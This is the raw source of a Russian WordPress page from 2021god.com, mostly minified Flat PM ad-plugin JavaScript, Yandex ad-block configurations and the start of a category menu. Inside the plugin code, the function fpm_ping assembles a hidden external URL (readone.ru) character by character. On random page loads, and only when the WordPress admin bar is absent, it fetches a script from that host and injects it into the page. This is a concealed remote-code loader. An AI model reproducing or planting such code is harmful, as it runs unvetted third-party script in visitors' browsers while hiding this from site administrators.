fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-91825 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
